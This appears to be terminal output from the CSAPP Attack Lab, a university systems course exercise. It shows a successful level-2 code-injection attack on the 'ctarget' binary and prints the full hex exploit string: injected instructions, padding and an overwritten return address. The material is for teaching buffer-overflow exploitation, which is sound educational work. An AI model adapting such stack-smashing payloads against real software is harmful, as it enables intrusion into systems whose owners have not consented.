 s/Coding/C++/CSAPP/3-AttackLab/target1$ ./ctarget -qi input2-raw.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00